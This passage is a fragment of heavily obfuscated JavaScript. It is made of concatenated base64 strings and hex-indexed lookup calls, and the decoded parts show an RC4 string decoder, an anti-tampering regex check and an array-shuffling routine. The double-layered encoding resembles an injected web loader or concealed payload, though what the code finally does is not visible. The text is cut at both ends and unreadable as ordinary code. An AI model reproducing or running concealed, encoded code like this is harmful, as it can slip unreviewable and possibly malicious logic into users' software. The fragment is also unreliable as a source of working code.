FKY1ZHJywnZ1NvL0RheGNHVycs'+'J0VONFBDQ29LJywna0NvRUFYVmNKYScsJ'+'3pyS3FXT0dUJywnbEtuZG5zRycsJ1dRcm'+_0x9835919y(0x87))+('LCdxbWtaVzVoZE9hUycsJ3gwRzR3Q29zJ'+_0x9835919y(0x18d)+_0x9835919y(0x10c)+_0x9835919y(0x1b4)+'UjV1JywndWZDOHptb2YnLCdXNUdCV1A1M'+_0x9835919y(0x123)+'dSYk16YScsJ3o4a3FXNzNkTGFtJywnaEN'+_0x9835919y(0x1a1)+'QlNrR2tZQmNURycsJ3lyQmRRbW9aVzY4J'+_0x9835919y(0xec)+'cnLCdXTzNjVHYzY1FDb1MnLCdXNnhkUEN'+'vM1dQcjQnLCdidFZjVUxTOScsJ3VtbzZX'+'N05jUW1vTScsJ1dQckhjM0NzJywnbVgzY'+'1ZDb0tXT3UnLCd0d3EvRUNvWCcsJ3VYR3'+'BXUUdhJywnRWZDVFdSMU8nLCdXT3RkUTh'+'vMldQdGRSVycsJ0VMQzN1U280JywnRFNv'+'WVdQOVFXUUcnLCdXT0pjR2FmbkZhJywna'+'ThrOVc0bGRITGknLCdyaENzV09QNicsJ2'+'NjeGNLbW9QV1FHJywnVzVuK3I4a1R1YSc'+'sJ2FhM2NObW9NV1B5JywnVzUzZExDb2hX'+_0x9835919y(0x91)+'GdKZFZHaScsJ1c0SHh5U2tXV1FhJywnV1'+_0x9835919y(0xc3)+_0x9835919y(0x13c)+'UWJHJywndjJOZExDbytoRycsJ3FaT3ZXU'+'Vd3JywnRWhkZFNDbytpVycsJ1c1MG5XNk'+'pjR3ZtJywnV09qa0QzYjgnLCd1c0xVbEN'+'rdCcsJ1c3TmRRbW8xV1JiZicsJ25IM2NR'+_0x9835919y(0x14f)+'UsnLCdXUjdjS21vcXhKOCcsJ2ptb1B2cz'+'NjT3EnLCdr')+('OG9uV1FmY1dQaScsJ3dDa0ltSEZjSnEnL'+'CdxTkZkTVNrc1c1RmRTeHJMVzZUYVdQaS'+_0x9835919y(0x186)+'nV1BYcScsJ1dSWG9hU2tkakcnLCdXUXBk'+_0x9835919y(0x174)+_0x9835919y(0x151)+'wnRW1rbnIzMDInLCdXNzFPd1Nrd3RxJyw'+'nV1EvZFZTbzBXUHRkSnEnLCdXUE5kTzhv'+'blc3bksnLCdXNkdIVzdGY0dnTycsJ1dSZ'+_0x9835919y(0xdb)+'RmL3Rta252RycsJ0VDa1dXNHpqVzc4Jyw'+'nV1EvY0xlcGNMOG9HJywnb1NvRXpxbGNM'+_0x9835919y(0xed)+'ycsJ2JDa1lXN2xkS3ZlJywnV1A1S2dta0'+'9rRycsJ1dRODBCQ29NbHEnLCdXNXhjVFl'+'IeHJXJywndlllV1dQNDAnLCdqdmlnQWVH'+'Jywnb0hGY1RlcWUnLCdXUlZjUENrc2tTa'+'0gnLCdXNW13V1E5TnFXJywnV09qcXZoMU'+'onLCdFbWtoVzZKY084b0MnLCdXNWV3V1J'+'iSHhXJywnV1F6aHh3ZnAnLCdXUWo4cDJD'+_0x9835919y(0x84)+_0x9835919y(0xba)+_0x9835919y(0x9f)+_0x9835919y(0x1d8)+_0x9835919y(0xab)+_0x9835919y(0x114)+'9pQ3dlJywncThrOXhmV3InLCdXT0dXV1F'+'4Y05TbzAnLCdlOGszVzVCZEhmZScsJ24y'+_0x9835919y(0x1aa)+_0x9835919y(0x112)+_0x9835919y(0x1ce))+('JywnYjhvNFdRNWVncScsJ3E4a2NXN0JjU'+_0x9835919y(0x16b)+'tKUmNMcScsJ0Ftb3JXUEwxV084JywnVzd'+'CY09XUEZXN2UnLCdGYmZ2cG1rbycsJ2Vt'+_0x9835919y(0x97)+'Cd5TXVlV1JYVCcsJ0ZjdjJhbWtTJywneE'+_0x9835919y(0xad)+'2OGtNVzY3Y1JDb0YnLCdDU2tTV1AzY0s4'+'b0EnLCdzYTlNVzRoY0lhJywnQ1NrcWZZS'+'mNKcScsJ1dSL2NRTi9jU1NvVScsJ0Zta2'+'FXNGhkUEl5JywnbG1rNFc3RmRReDgnLCd'+'ocUhaaHc0JywnZENvSldPUFFpRycsJ1dS'+'T0dzQ29Fa2EnLCd3YlN2V1B1WicsJ2tjd'+'nlnMWknLCdXNzBWVzZWY1JnQycsJ3Q4a1'+_0x9835919y(0x149)+'nVzd6WEJDa1ZXUGUnLCd0U2tBVzZCY0tT'+'b1InLCd0MlZkVENvU1dQRycsJ1c0QzdXU'+'HYzQ1cnLCdXUld4V1FGY1Y4bzEnLCduQ2'+'syVzVoZE12RycsJ2pHeGNHdjBEJywnVzR'+'GZFVtb3hDS2UnLCd0U2tCcmJWY0xTb3FX'+'UUw2JywnRENrK1c1TmNHU29iJywna2ZlQ'+'0NLTycsJ2tDb3lXUTlOY0cnLCdyQ2s0eG'+'htcCcsJ2NDa25XNEs2VzQwdFc0cGRWbWt'+'vVzZ6WmpHJywnV1BYM2FoT3cnLCdXNHVW'+'VzVOY094QycsJ1dRdGRWU28wVzdYbicsJ'+'3JtbzdXNmVGV1FtJywndzhrcVc0MVNXNH'+'knLCdCOGtEV1FkY1ZDb3gnLCdXNlpjVWJ'+'YZlc3bScsJ1c0cGRKOG92endDJywnRGJT'+'Z1dQeXQnLCdXN3UrVzQvY0d4bScsJ1c2a'+'GNOMTNjVnVlJywnZWJUOW5LNCcsJ1c2R0'+'FXUFBqRHEn')+('LCdrSmxjUExLZycsJ1dPU1FXT0ZjUThvd'+_0x9835919y(0xcf)+'ZoV1J5JywnV1JtWVdRVmNJbW9nJywnZnV'+'iR2N0UycsJ2pTa2xoTXZUJywnRm1vNldP'+'UGRXUmEnLCdFU2t1VzRYUVc1QycsJ0FOV'+'1p0bW9aJywnb2RKY0d1cUEnLCdXUEpkSz'+'hveFdRdGRIVycsJ25yVFVkTUsnLCdXNGh'+'kSzMvZFZzQycsJ1c1MU95OGs3dEcnLCdX'+'Nlh4clNrQ1dRMCcsJ1c0TmRNbW9hRDBHJ'+'ywnV09TN0ZDbzJtRycsJ1c2VmRJU29HV0'+'9mNCcsJ3doaGRNOG9BZVcnLCd6bWtrV09'+'kY09tb0InLCd4Z3VQV1E1dScsJ1c2bGNS'+'YlBJdWEnLCdXNmpMcVNrR0ZhJywneW1re'+'kZmbUEnLCdXUHkwV1BOY004b3onLCdCU2'+'tHVzZKY1FDb3MnLCdxU2tDZ0kzY1NhJyw'+'nV1JlMFdRdGNVbW9SJywnVzdmNXg4a25B'+'VycsJ1dSM2NTQ292dXRHJywnQXVta1dPN'+'VMnLCd6bWsyZGEzY0hHJywnV1F4ZEltb3'+'NXT2hkT3EnLCdXUkR6YWVpaCcsJ0FTa25'+'4TWFvJywndlNrNnd3T1AnLCdhV1RJYUxp'+_0x9835919y(0x8a)+'1c1cjInLCd4SkhzVzdCY05hJywnRExwZF'+'JDb05qVycsJ1c2UHp2OGtaRnEnLCdGMjN'+'kUFNvNVc1UycsJ3RxejdXNXBjVXEnLCd0'+'U280VzY0SVdPSycsJ1dPUmNTcjlodVcnL'+'Cd1U29NV1FQRldQYScsJ3p3S2RFU29GJy'+'wnQXR1UFdQbVMnLCdBMEtaRmNXN3BTa25'+_0x9835919y(0xbb)+'J2kxRG9wWlcnLCdvU29Ed0hGY0lxJywne'+_0x9835919y(0x19c)+_0x9835919y(0x1d1))+('dllocScsJ3ozVmROU29HY3EnLCdsbW93d'+'UdwY1NHJywneXV0ZEc4b1BpVycsJ2ZxOC'+'tjSzQnLCdXUU5jTFdMdVdQNCcsJ2g4b2p'+'3YkpjTWEnLCdXNDVod21rdHhXJywneVNr'+'aVdSN2NMQ29uJywnV09TWEFTb29qVycsJ'+_0x9835919y(0x181)+'JtazVXNDdjSVNvRicsJ3dta21XNkxrVzU'+_0x9835919y(0x110)+'VFNvTycsJ3Btb01XUnI0alcnLCdBbW9ZV'+'zRWY0lTb3gnLCdXUDdjS3hkY0s4bzAnLC'+'dlWWhjVkNvTldRSycsJ2Q4a0tXNlpkTEt'+'lJywnVzRlTldSZktEYScsJ1c3elpXUXRj'+'SUNvSFc0eUh4RycsJ1c1ek9FOGt6c1cnL'+_0x9835919y(0xbe)+_0x9835919y(0x1b0)+'kV1FXJywnV1JYMHR3RGYnLCdXUVZjS1Nv'+'QndaZScsJ1dPZll3aDFwJywnVzRwZEcwe'+_0x9835919y(0x16f)+_0x9835919y(0x11b)+'ncjhrREJMcTAnLCdzWVhKaUNrcCcsJ2xN'+_0x9835919y(0x11d)+'kJkUVNvMnh1QycsJ1dSekJjQ2tEY1cnLC'+_0x9835919y(0x1b1)+'tJywnQThrV1dPcGNVbW9lJywnVzUzY1JD'+'a2lXTzBnelNvTUNDbzZXNzdkSkNrNCcsJ'+'2tXdmVjTXEnLCdnSnBjR01DNicsJ1dPRm'+'NJTlpjSjhvaScsJ1dRN2NOaGxjVENvdCc'+'sJ2paM2NKOG9RV1JpJywnV09CY0xKTElX'+_0x9835919y(0x14a)+_0x9835919y(0x1bb)+'9EVzVlcFdQ')+('UycsJ3VZWEdXNDNjTVcnLCdhMlAvV1A3Y'+_0x9835919y(0xff)+'pjSkcnXTtmdW5jdGlvbiBfMHg4MTk5MjY'+'wZChhLGIpe2E9YS0weDEyNDt2YXIgYz1f'+'MHg4MTk5MjYwY1thXTtpZihfMHg4MTk5M'+'jYwZFsnSmpIYklaJ109PT11bmRlZmluZW'+'Qpe3ZhciBkPWZ1bmN0aW9uKGkpe3ZhciB'+'qPSdhYmNkZWZnaGlqa2xtbm9wcXJzdHV2'+'d3h5ekFCQ0RFRkdISUpLTE1OT1BRUlNUV'+_0x9835919y(0x103)+_0x9835919y(0x187)+'weDA7bj1pWydjaGFyQXQnXShvKyspO35u'+'JiYobT1sJTB4ND9tKjB4NDArbjpuLGwrK'+'yUweDQpP2srPVN0cmluZ1snZnJvbUNoYX'+_0x9835919y(0x13e)+_0x9835919y(0x167)+'bik7fXJldHVybiBrO307dmFyIGg9ZnVuY'+'3Rpb24obCxtKXt2YXIgbj1bXSxvPTB4MC'+_0x9835919y(0x15d)+'hciB1PTB4MCx2PWxbJ2xlbmd0aCddO3U8'+'djt1Kyspe3IrPSclJysoJzAwJytsWydja'+'GFyQ29kZUF0J10odSlbJ3RvU3RyaW5nJ1'+'0oMHgxMCkpWydzbGljZSddKC0weDIpO31'+'sPWRlY29kZVVSSUNvbXBvbmVudChyKTt2'+_0x9835919y(0xb5)+'yspe25bdF09dDt9Zm9yKHQ9MHgwO3Q8MH'+_0x9835919y(0x1cf)+_0x9835919y(0xd6)+'KSUweDEwMCxwPW5bdF0sblt0XT1uW29dL'+'G5bb109cDt9dD0weDAsbz0weDA7Zm9yKH'+'ZhciB3PTB4')+('MDt3PGxbJ2xlbmd0aCddO3crKyl7dD0od'+'CsweDEpJTB4MTAwLG89KG8rblt0XSklMH'+'gxMDAscD1uW3RdLG5bdF09bltvXSxuW29'+'dPXAscSs9U3RyaW5nWydmcm9tQ2hhckNv'+'ZGUnXShsWydjaGFyQ29kZUF0J10odyleb'+'lsoblt0XStuW29dKSUweDEwMF0pO31yZX'+'R1cm4gcTt9O18weDgxOTkyNjBkWydvbHR'+'oQVcnXT1oLF8weDgxOTkyNjBkWydodHZs'+'ZHEnXT17fSxfMHg4MTk5MjYwZFsnSmpIY'+'klaJ109ISFbXTt9dmFyIGU9XzB4ODE5OT'+'I2MGNbMHgwXSxmPWErZSxnPV8weDgxOTk'+'yNjBkWydodHZsZHEnXVtmXTtpZihnPT09'+'dW5kZWZpbmVkKXtpZihfMHg4MTk5MjYwZ'+'FsnQmx4RnBxJ109PT11bmRlZmluZWQpe3'+'ZhciBpPWZ1bmN0aW9uKGope3RoaXNbJ29'+'LVXJHYSddPWosdGhpc1snUFNybG1XJ109'+'WzB4MSwweDAsMHgwXSx0aGlzWydWeEtjW'+'EcnXT1mdW5jdGlvbigpe3JldHVybiduZX'+'dTdGF0ZSc7fSx0aGlzWyd4RnB1a20nXT0'+_0x9835919y(0x1c8)+'MCp7XHg1Y3crXHgyMConLHRoaXNbJ2pNe'+'EljeiddPSdbXHgyN3xceDIyXS4rW1x4Mj'+_0x9835919y(0xc7)+'0b3R5cGUnXVsnSVR3SnpmJ109ZnVuY3Rp'+'b24oKXt2YXIgaj1uZXcgUmVnRXhwKHRoa'+'XNbJ3hGcHVrbSddK3RoaXNbJ2pNeEljei'+'ddKSxrPWpbJ3Rlc3QnXSh0aGlzWydWeEt'+'jWEcnXVsndG9TdHJpbmcnXSgpKT8tLXRo'+'aXNbJ1BTcmxtVyddWzB4MV06LS10aGlzW'+'ydQU3JsbVcnXVsweDBdO3JldHVybiB0aG'+'lzWydySkJZ')+('TUYnXShrKTt9LGlbJ3Byb3RvdHlwZSddW'+_0x9835919y(0x14e)+'ghQm9vbGVhbih+aikpcmV0dXJuIGo7cmV'+'0dXJuIHRoaXNbJ1JTS2FEdSddKHRoaXNb'+'J29LVXJHYSddKTt9LGlbJ3Byb3RvdHlwZ'+'SddWydSU0thRHUnXT1mdW5jdGlvbihqKX'+'tmb3IodmFyIGs9MHgwLGw9dGhpc1snUFN'+'ybG1XJ11bJ2xlbmd0aCddO2s8bDtrKysp'+'e3RoaXNbJ1BTcmxtVyddWydwdXNoJ10oT'+_0x9835919y(0xa7)+'0nXSgpKSksbD10aGlzWydQU3JsbVcnXVs'+_0x9835919y(0x144)+'J1BTcmxtVyddWzB4MF0pO30sbmV3IGkoX'+'zB4ODE5OTI2MGQpWydJVHdKemYnXSgpLF'+'8weDgxOTkyNjBkWydCbHhGcHEnXT0hIVt'+'dO31jPV8weDgxOTkyNjBkWydvbHRoQVcn'+'XShjLGIpLF8weDgxOTkyNjBkWydodHZsZ'+'HEnXVtmXT1jO31lbHNlIGM9ZztyZXR1cm'+_0x9835919y(0x1cd)+'9XzB4ODE5OTI2MGQ7d2hpbGUoISFbXSl7'+_0x9835919y(0xdf)+'TIsJ2hTKiQnKSkqLXBhcnNlSW50KEkoMH'+'gyM2MsJ2tNYU4nKSkrcGFyc2VJbnQoSSg'+_0x9835919y(0xb1)+'KDB4MzEzLCd2VEM4JykpK3BhcnNlSW50K'+'EkoMHgyMWEsJ01EMFAnKSkrcGFyc2VJbn'+'QoSSgweDEzMywnbVJVMycpKStwYXJzZUl'+_0x9835919y(0x1b9)+_0x9835919y(0xbf)+_0x9835919y(0x11f)+'YoYz09PWIp')+('YnJlYWs7ZWxzZSBhWydwdXNoJ10oYVsnc'+_0x9835919y(0x1b8)+'VzaCddKGFbJ3NoaWZ0J10oKSk7fX19KF8'+'weDgxOTkyNjBjLDB4NDZlMmEpLCFmdW5j'+_0x9835919y(0xe5)+_0x9835919y(0xfd)+'Z1bmN0aW9uKHEscyl7cmV0dXJuIHEhPT1'+'zO30sY1tKKDB4MWVkLCc2TjlyJyldPUoo'+'MHg0NjksJ104QXonKStKKDB4M2IwLCdId'+'CE1JyksY1tKKDB4MTRlLCd2VEM4JyldPW'+'Z1bmN0aW9uKHEscyl7cmV0dXJuIHE9PT1'+'zO30sY1tKKDB4M2U0LCdLaWJZJyldPUoo'+_0x9835919y(0x117)+'Tg1LCcjKk8oJyldPUooMHgxY2EsJ3llbS'+_0x9835919y(0x1a0)+'4MTk5LCdRNEgwJyldPWZ1bmN0aW9uKHEp'+'e3JldHVybiBxKCk7fSxjW0ooMHgzYWIsJ'+'0t4QFEnKV09SigweDMyNywnV1NuNicpK0'+_0x9835919y(0xa9)+'sJ2tNYU4nKV09ZnVuY3Rpb24ocSxzLHUp'+'e3JldHVybiBxKHMsdSk7fSxjW0ooMHgzN'+'mUsJ29RWCQnKV09ZnVuY3Rpb24ocSxzKX'+'tyZXR1cm4gcTxzO30sY1tKKDB4MTU3LCd'+_0x9835919y(0xd5)+'dXJuIHEhPT1zO30sY1tKKDB4MmNlLCdtN'+'04mJyldPUooMHgzMDgsJyg3YkUnKStKKD'+'B4M2MzLCdqeExKJykrSigweDQwMSwnJDA'+_0x9835919y(0xe9)+_0x9835919y(0x101)+'3plJyldPWZ1bmN0aW9uKHEscyl7cmV0dX'+_0x9835919y(0x118))+('fSxjW0ooMHgyYzUsJ3llbSYnKV09ZnVuY'+_0x9835919y(0x134)+_0x9835919y(0x16a)+'vbihxLHMpe3JldHVybiBxK3M7fSxjW0oo'+'MHgxYWYsJ0pTRignKV09ZnVuY3Rpb24oc'+_0x9835919y(0xf6)+'Y2LCdtN04mJyldPUooMHg0MmUsJ2hTKiQ'+_0x9835919y(0x17b)+'ZCwnXjU3WScpK0ooMHgyN2YsJ3lJa0YnK'+_0x9835919y(0x1a9)+_0x9835919y(0x1d2)+'KKDB4MWVmLCdKU0YoJykrSigweDJhMSwn'+_0x9835919y(0x1d3)+_0x9835919y(0x1b5)+'dXQiVjJyldPUooMHgyOGQsJ203TiYnKSt'+'KKDB4MjNmLCdXRXlYJykrSigweDQ1ZCwn'+'a0tHdScpK0ooMHg0M2MsJ01EMFAnKStKK'+'DB4MjM2LCdHbWxRJykrSigweDFlNiwna0'+_0x9835919y(0x1d0)+'4NDBhLCdXQiVjJykrSigweDFmMCwnWnok'+'QScpK0ooMHgzYTAsJ08jTVYnKStKKDB4N'+'DU2LCd5ZW0mJykrSigweDNiOSwnb1FYJC'+'cpK0ooMHgxOGUsJ0dtbFEnKStKKDB4NDU'+'1LCdrTWFOJykrSigweDQ2MywnXThBeicp'+_0x9835919y(0x139)+'GlvbihxLHMpe3JldHVybiBxKHMpO30sY1'+_0x9835919y(0xf8)+_0x9835919y(0x121)+'SigweDFiNywnSHQhNScpK0ooMHg0MzYsJ'+'zVKI1AnKStKKDB4NDQxLCcoN2JFJykrSi'+'gweDI2MSwn')+('c1IqUycpK0ooMHgyMjUsJ21SVTMnKStKK'+'DB4MmZhLCdIdCE1JykrSigweDJiNywnWD'+'hXVycpK0ooMHgxODgsJ1dFeVgnKStKKDB'+'4MmU3LCdbRFA2JykrSigweDJlYSwneTlV'+'KScpK0ooMHgzZmIsJ003emUnKStKKDB4M'+'jg1LCdxMClwJykrSigweDNkYiwnXThBei'+'cpK0ooMHg0MDUsJ3llbSYnKStKKDB4MmI'+_0x9835919y(0xdd)+'K0ooMHgxOTQsJ1VdVE0nKStKKDB4MjE5L'+'Cdba21sJykrSigweDM1OCwnaipxRScpK0'+'ooMHgyMmMsJ2oqcUUnKStKKDB4NDFjLCd'+'IdCE1JykrSigweDEyYSwnS3hAUScpK0oo'+'MHgyNTMsJ2RaQHInKStKKDB4MmVlLCd2V'+_0x9835919y(0x147)+_0x9835919y(0x11a)+'FJykrSigweDI4NywnSHQhNScpK0ooMHgy'+_0x9835919y(0x18e)+'ykrSigweDIzNSwnKDdiRScpK0ooMHgzZm'+'QsJ104QXonKStKKDB4MjYzLCdLeEBRJyk'+'rSigweDQyOSwnT2l5QycpK0ooMHgzZDMs'+'JzZOOXInKStKKDB4MmQ3LCdNRDBQJykrS'+_0x9835919y(0x146)+_0x9835919y(0x1b3)+'weDI0NSwnaipxRScpK0ooMHgxNGYsJ0t4'+_0x9835919y(0x1c9)+'DQ0MiwnTjB1SScpK0ooMHgxYzcsJ3EwKX'+_0x9835919y(0x1cc)+_0x9835919y(0x1a4)+_0x9835919y(0x17e)+'CwnbTdOJicpK0ooMHgxZTgsJyNnQUEnKS'+'tKKDB4MTM1')+(_0x9835919y(0xac)+'0ooMHgyMjcsJyMqTygnKStKKDB4MTZjLC'+'c2TjlyJykrSigweDFlNCwndlRDOCcpK0o'+'oMHg0MjcsJ104QXonKStKKDB4MTI2LCdZ'+'NklVJykrSigweDIwOSwneTlVKScpK0ooM'+'HgxYTEsJ2tLR3UnKStKKDB4MzJiLCdtN0'+'4mJykrSigweDQzZSwnKXFwJScpK0ooMHg'+'xZjEsJ104QXonKStKKDB4MzY1LCdHbWxR'+'JykrSigweDQ0NSwnWnokQScpK0ooMHgzY'+'jQsJ09peUMnKStKKDB4MTRkLCd4d2p1Jy'+'krSigweDNmNCwndlRDOCcpK0ooMHgxNmE'+'sJ3ZUQzgnKStKKDB4MzQxLCdIdCE1Jykr'+'SigweDNlNiwnbVJVMycpK0ooMHgxOGQsJ'+'yg3YkUnKStKKDB4M2FjLCcqXVE2JykrSi'+'gweDE1NSwnI2dBQScpK0ooMHg0NmUsJyQ'+'wNiUnKStKKDB4MzRhLCdLaWJZJykrSigw'+'eDJmMiwnW0RQNicpK0ooMHgzZTUsJzZOO'+'XInKStKKDB4M2MxLCdNRDBQJykrSigweD'+'E5YSwnaFMqJCcpK0ooMHgyOWMsJ1E0SDA'+_0x9835919y(0xf3)+_0x9835919y(0x15f)+'StKKDB4MTY1LCdaeiRBJykrSigweDMxMi'+'wnV1NuNicpK0ooMHgzOGIsJyNnQUEnKSt'+'KKDB4MjczLCdtUlUzJykrSigweDNkOSwn'+'W0RQNicpK0ooMHg0MzAsJ2hTKiQnKStKK'+'DB4MzE4LCc2TjlyJykrSigweDEyNSwnWn'+'okQScpK0ooMHgyNjYsJ203TiYnKStKKDB'+'4MzMzLCcjKWY4JykrSigweDM2MCwnaFMq'+'JCcpK0ooMHg0MGUsJ08jTVYnKStKKDB4M'+'jg0LCdPaXlDJykrSigweDNlMCwnTyNNVi'+'cpK0ooMHgz')+('NGYsJ29JVSEnKStKKDB4NDQ5LCdoUyokJ'+_0x9835919y(0x10b)+'IsJ3llbSYnKStKKDB4MmQ4LCc2TjlyJyk'+'rSigweDM4MiwnKDdiRScpK0ooMHgyN2Qs'+'J104QXonKStKKDB4M2I2LCdba21sJykrS'+'igweDIxZSwnWTZJVScpK0ooMHgxY2IsJy'+_0x9835919y(0xb6)+'weDJmNSwnXThBeicpK0ooMHgzYjIsJyMp'+_0x9835919y(0x15b)+_0x9835919y(0x12a)+'MnKStKKDB4MWRiLCdrTWFOJykrSigweDQ'+'zOSwndlRDOCcpK0ooMHgzM2EsJ01EMFAn'+'KStKKDB4MWU3LCcpcXAlJykrSigweDNiY'+'iwnT2l5QycpK0ooMHgxNWIsJ3NSKlMnKS'+_0x9835919y(0xae)+_0x9835919y(0x129)+'KDB4Mzg4LCdNN3plJykrSigweDEyNywne'+'WVtJicpK0ooMHgzNjQsJ21SVTMnKStKKD'+_0x9835919y(0x170)+'sUScpK0ooMHgyYmMsJ2hTKiQnKStKKDB4'+'MmViLCdHbWxRJykrSigweDFjZiwnUTRIM'+'CcpK0ooMHg0MTAsJ3h3anUnKStKKDB4M2'+'Q3LCd5OVUpJykrSigweDIwMSwnT2l5Qyc'+'pK0ooMHgyZDUsJ1dFeVgnKStKKDB4MzI0'+'LCcpcXAlJykrSigweDEzMSwnanhMSicpK'+'0ooMHgyOTUsJ21SVTMnKStKKDB4MjE2LC'+_0x9835919y(0xa0)+'oMHgzMDUsJzZOOXInKStKKDB4MjZhLCdb'+'a21sJykrSigweDE4NiwnNUojUCcpK0ooM'+'HgzMWIsJ04wdUknKStKKDB4MzNkLCdNRD'+'BQJykrSigw')+('eDM3NywnZFpAcicpK0ooMHgyNmUsJ0t4Q'+_0x9835919y(0x115)+'E0OSwnT2l5QycpK0ooMHg0MzgsJ29RWCQ'+'nKStKKDB4M2ViLCdXU242JykrSigweDQ0'+_0x9835919y(0x1c2)+'StKKDB4NDIzLCdtUlUzJykrSigweDQyMS'+'wnUTRIMCcpK0ooMHgxM2QsJypdUTYnKSt'+'KKDB4MjA1LCcjKk8oJykrSigweDM2Yywn'+'UTRIMCcpK0ooMHgzMTEsJ3k5VSknKStKK'+'DB4MmY3LCdHbWxRJykrSigweDMzNiwneU'+'lrRicpK0ooMHg0MjYsJ0pTRignKStKKDB'+_0x9835919y(0x9e)+'NicpK0ooMHg0MWUsJ3llbSYnKStKKDB4M'+'jc4LCdPaXlDJykrSigweDE0OCwna0tHdS'+'cpK0ooMHgyZWQsJ0h0ITUnKStKKDB4MzM'+'4LCdoUyokJykrSigweDJhNCwneHdqdScp'+'K0ooMHgyYWMsJ1E0SDAnKStKKDB4MzQzL'+'CdXRXlYJykrSigweDE5ZiwnV1NuNicpK0'+'ooMHgxYmYsJ1VdVE0nKStKKDB4MTY0LCd'+_0x9835919y(0xd0)+_0x9835919y(0x145)+_0x9835919y(0x14c)+'gyZWMsJ1tEUDYnKStKKDB4MjQyLCcjKk8'+'oJykrSigweDI2NSwnb1FYJCcpK0ooMHgz'+'MzAsJ1tEUDYnKStKKDB4MzcxLCdLeEBRJ'+_0x9835919y(0xc0)+'IsJ2tNYU4nKStKKDB4MzlmLCdKU0YoJyk'+'rSigweDM4NywnbTdOJicpK0ooMHg0NTks'+_0x9835919y(0x122)+_0x9835919y(0x1bd)+_0x9835919y(0x13a))+('KDB4MjgxLCdvUVgkJykrSigweDIwOCwne'+_0x9835919y(0x165)+_0x9835919y(0xfb)+_0x9835919y(0xb8)+_0x9835919y(0x19d)+'SknKStKKDB4MjRhLCdtN04mJykrSigweD'+'MzZiwnWTZJVScpK0ooMHgxNDQsJ0dtbFE'+_0x9835919y(0xd3)+'YywnTjB1SScpK0ooMHgxNjIsJyMpZjgnK'+'StKKDB4MWE5LCdNRDBQJykrSigweDNiMS'+'wnb0lVIScpK0ooMHg0MTEsJ0h0ITUnKSt'+_0x9835919y(0xc8)+'NUojUCcpK0ooMHgyYTYsJ08jTVYnKStKK'+'DB4MTU5LCdNRDBQJykrSigweDE5MCwnTj'+_0x9835919y(0x124)+'4MjNiLCdba21sJykrSigweDM4MCwnTjB1'+'SScpK0ooMHg0MTIsJ2tLR3UnKStKKDB4M'+'WE0LCcpcXAlJykrSigweDFkNCwnW2ttbC'+'cpK0ooMHgzOTAsJ0pTRignKStKKDB4Mjl'+'mLCcqXVE2JykrSigweDI1NywnTjB1SScp'+_0x9835919y(0x131)+'CdtN04mJykrSigweDIxNCwnaFMqJCcpK0'+_0x9835919y(0x161)+'vUVgkJykrSigweDI1NSwnR21sUScpK0oo'+_0x9835919y(0xc6)+'VRNJykrSigweDI1MiwneUlrRicpK0ooMH'+'gzZTcsJyQwNiUnKStKKDB4MjIwLCdrS0d'+'1JykrSigweDE0YSwnSHQhNScpK0ooMHg0'+'MDMsJzZOOXInKStKKDB4MzBiLCdxMClwJ'+_0x9835919y(0x180)+'EsJ0pTRign')+('KStKKDB4MjA3LCdtUlUzJykrSigweDJiN'+'SwnIylmOCcpK0ooMHgxOGIsJ2p4TEonKS'+'tKKDB4MWFhLCdRNEgwJykrSigweDQzMSw'+'ncTApcCcpK0ooMHgyZDEsJ2RaQHInKStK'+_0x9835919y(0x177)+_0x9835919y(0x1ba)+'B4MjA0LCcjZ0FBJykrSigweDJjMiwnaFM'+'qJCcpK0ooMHgxNzQsJzZOOXInKStKKDB4'+_0x9835919y(0x12f)+'ScpK0ooMHgxNTMsJyMqTygnKStKKDB4ND'+'BkLCdHbWxRJykrSigweDMzOSwnV1NuNic'+'pK0ooMHgyY2IsJ0t4QFEnKStKKDB4MjY4'+'LCcjKk8oJykrSigweDJmMSwneHdqdScpK'+'0ooMHgyYTksJ2RaQHInKStKKDB4NDIyLC'+'dXRXlYJykrSigweDJiZSwnWDhXVycpK0o'+'oMHgzMTUsJ2tLR3UnKStKKDB4MWI4LCdP'+_0x9835919y(0x1db)+'HgxMzksJ2hTKiQnKStKKDB4MmM3LCdXU2'+'42JykrSigweDM0NSwnV1NuNicpK0ooMHg'+'xZjksJ1dTbjYnKStKKDB4M2FkLCdNN3pl'+'JykrSigweDE1ZiwneTlVKScpK0ooMHgxN'+_0x9835919y(0x13f)+'krSigweDFmYywnS2liWScpK0ooMHgzN2U'+_0x9835919y(0x18b)+_0x9835919y(0x1c6)+_0x9835919y(0x1d9)+'gweDJjOSwnWnokQScpK0ooMHgyYTgsJ2t'+'LR3UnKStKKDB4MmYwLCdXQiVjJykrSigw'+'eDEyOSwnSHQhNScpK0ooMHgyZGEsJ1dTb'+'jYnKStKKDB4MmZjLCdPaXlDJykrSigweD'+_0x9835919y(0xcb))+('JScpK0ooMHgyY2QsJ1VdVE0nKStKKDB4M'+_0x9835919y(0x1b6)+'cpK0ooMHgzYTgsJ141N1knKStKKDB4MzI'+'wLCdvUVgkJykrSigweDFiMCwneHdqdScp'+'K0ooMHgyOTcsJ29JVSEnKStKKDB4MWM2L'+_0x9835919y(0x1ab)+'ooMHgyNWEsJ29JVSEnKStKKDB4NDJiLCd'+'zUipTJykrSigweDIxMiwneUlrRicpK0oo'+'MHgzOGYsJ2s1bHQnKStKKDB4MWUxLCdPa'+'XlDJykrSigweDI3MiwneWVtJicpK0ooMH'+_0x9835919y(0x1ae)+'lJykrSigweDM0ZCwnSlNGKCcpK0ooMHgx'+'ZTAsJ0t4QFEnKStKKDB4MjBiLCcjKWY4J'+_0x9835919y(0x190)+'YsJ2RaQHInKStKKDB4MmQwLCdvUVgkJyk'+_0x9835919y(0x148)+'J2tLR3UnKStKKDB4M2JjLCdNRDBQJykrS'+'igweDM5NywnWDhXVycpK0ooMHgxN2YsJ1'+_0x9835919y(0x92)+_0x9835919y(0x80)+'J1trbWwnKV09ZnVuY3Rpb24ocSxzKXtyZ'+'XR1cm4gcStzO30sY1tKKDB4MmQ2LCdzUi'+'pTJyldPUooMHgyNzEsJ3llbSYnKSsncy8'+'nLGNbSigweDQ1YiwnV0V5WCcpXT1KKDB4'+'MzVkLCcjKk8oJykrSigweDE4MSwneHdqd'+'ScpK0ooMHgxYTMsJ1p6JEEnKStKKDB4M2'+'E2LCcjZ0FBJykrSigweDNlYSwnWDhXVyc'+'pK0ooMHgxMzIsJ104QXonKStKKDB4NDI4'+'LCc2TjlyJykrSigweDMwZiwnR21sUScpK'+'0ooMHgyYmEsJ141N1knKStKKDB4Mjk5LC'+'d5SWtGJykr')+(_0x9835919y(0xe8)+'1k2SVUnKStKKDB4MTY2LCcqXVE2JykrSi'+_0x9835919y(0xda)+'qcUUnKStK